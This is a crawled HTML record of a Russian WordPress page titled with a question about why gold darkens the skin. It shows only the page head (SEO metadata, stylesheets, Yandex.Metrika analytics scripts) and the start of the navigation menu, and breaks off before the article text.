

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html
body_size: 50248
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>ᐉ А вы знаете, почему чернеет кожа от золота? Почему темнеет кожа от золота? Почему от золота на коже остаются черные следы -</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://kissland.ru/wp-admin/admin-ajax.php";
			//]]></script>
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="✅ 25.01.2023  Золото — благородный драгоценный металл. Он — причина войн и сражений, за него дрались насмерть и убивали. Золото может сделать человека богатым, красивым и элегантным. Одни считают его презренным металлом, другие — самым чистым и натуральным материалом для"/>
<link rel="canonical" href="https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kissland.ru/#website","url":"https://kissland.ru/","name":"","potentialAction":{"@type":"SearchAction","target":"https://kissland.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html#primaryimage","url":"https://tozoloto.ru/wp-content/uploads/2016/11/zoloto_ostavlyaet_sledu_na_kozhe1.jpg"},{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html#webpage","url":"https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html","inLanguage":"ru-RU","name":"\u1409 \u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0447\u0435\u0440\u043d\u0435\u0435\u0442 \u043a\u043e\u0436\u0430 \u043e\u0442 \u0437\u043e\u043b\u043e\u0442\u0430? \u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043c\u043d\u0435\u0435\u0442 \u043a\u043e\u0436\u0430 \u043e\u0442 \u0437\u043e\u043b\u043e\u0442\u0430? \u041f\u043e\u0447\u0435\u043c\u0443 \u043e\u0442 \u0437\u043e\u043b\u043e\u0442\u0430 \u043d\u0430 \u043a\u043e\u0436\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0447\u0435\u0440\u043d\u044b\u0435 \u0441\u043b\u0435\u0434\u044b -","isPartOf":{"@id":"https://kissland.ru/#website"},"primaryImageOfPage":{"@id":"https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html#primaryimage"},"datePublished":"2021-10-19T10:30:51+00:00","dateModified":"2021-10-19T10:30:51+00:00","author":{"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd"},"description":"\u2705 25.01.2023  <p>\u0417\u043e\u043b\u043e\u0442\u043e \u2014 \u0431\u043b\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0440\u0430\u0433\u043e\u0446\u0435\u043d\u043d\u044b\u0439 \u043c\u0435\u0442\u0430\u043b\u043b. \u041e\u043d \u2014 \u043f\u0440\u0438\u0447\u0438\u043d\u0430 \u0432\u043e\u0439\u043d \u0438 \u0441\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0437\u0430 \u043d\u0435\u0433\u043e \u0434\u0440\u0430\u043b\u0438\u0441\u044c \u043d\u0430\u0441\u043c\u0435\u0440\u0442\u044c \u0438 \u0443\u0431\u0438\u0432\u0430\u043b\u0438. \u0417\u043e\u043b\u043e\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0431\u043e\u0433\u0430\u0442\u044b\u043c, \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c \u0438 \u044d\u043b\u0435\u0433\u0430\u043d\u0442\u043d\u044b\u043c.</p> <p>\u041e\u0434\u043d\u0438 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u0435\u0433\u043e \u043f\u0440\u0435\u0437\u0440\u0435\u043d\u043d\u044b\u043c \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043c, \u0434\u0440\u0443\u0433\u0438\u0435 \u2014 \u0441\u0430\u043c\u044b\u043c \u0447\u0438\u0441\u0442\u044b\u043c \u0438 \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u043c \u0434\u043b\u044f","breadcrumb":{"@id":"https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kissland.ru/","url":"https://kissland.ru/","name":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html","url":"https://kissland.ru/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html","name":"\u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0447\u0435\u0440\u043d\u0435\u0435\u0442 \u043a\u043e\u0436\u0430 \u043e\u0442 \u0437\u043e\u043b\u043e\u0442\u0430? \u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043c\u043d\u0435\u0435\u0442 \u043a\u043e\u0436\u0430 \u043e\u0442 \u0437\u043e\u043b\u043e\u0442\u0430? \u041f\u043e\u0447\u0435\u043c\u0443 \u043e\u0442 \u0437\u043e\u043b\u043e\u0442\u0430 \u043d\u0430 \u043a\u043e\u0436\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0447\u0435\u0440\u043d\u044b\u0435 \u0441\u043b\u0435\u0434\u044b"}}]},{"@type":["Person"],"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd","name":"Iurii","image":{"@type":"ImageObject","@id":"https://kissland.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"Iurii"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kissland.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://kissland.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kissland.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kissland.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kissland.ru/wp-content/themes/marafon/style.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://kissland.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/js/scripts.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://kissland.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fa-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fa-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            <link rel="alternate" type="application/rss+xml" title=" Feed" href="https://kissland.ru/feed" /><link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ins {background: #fff;}		</style>
		<script>var ajaxUrlFlatPM = "https://kissland.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #cd0074;}.title, .single #toc_container .toc_title{color: #cd0074;border-left: 4px solid #cd0074;}.description{border-top: 4px solid #cd0074;}.description__title, .single .wp-caption-text, .more, a:hover{color: #cd0074;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #cd0074;}.more span{border-bottom: 1px dashed #cd0074;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #cd0074;border: 1px solid #cd0074;}#up{border-bottom-color: #cd0074;}#up:before, .commentlist .comment .reply a{border: 1px solid #cd0074;}.respond-form .respond-form__button{background-color: #cd0074;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #cd0074;}
		.m-nav{background: #cd0074;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1240ab url(https://kissland.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1240ab;}#up:hover{border-bottom-color: #1240ab;}#up:hover:before{border: 1px solid #1240ab;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1240ab;}.respond-form .respond-form__button:hover{background-color: #1240ab;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1240ab;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1240ab;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1240ab rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #cd0074;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1240ab;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #ffaa00;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #cd0074;}.post-info .post-info__cat a:hover{background: #ff6600;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #ff6600; border-bottom: 1px solid #ff6600;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'kissland.ru'});
				});
        </script>

	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86424025, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86424025" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57096427, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57096427" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://kissland.ru">
						<img src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" class="logo" alt="">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li id="menu-item-8142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li id="menu-item-8136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li id="menu-item-8137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li id="menu-item-8141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li id="menu-item-8138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li id="menu-item-8139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
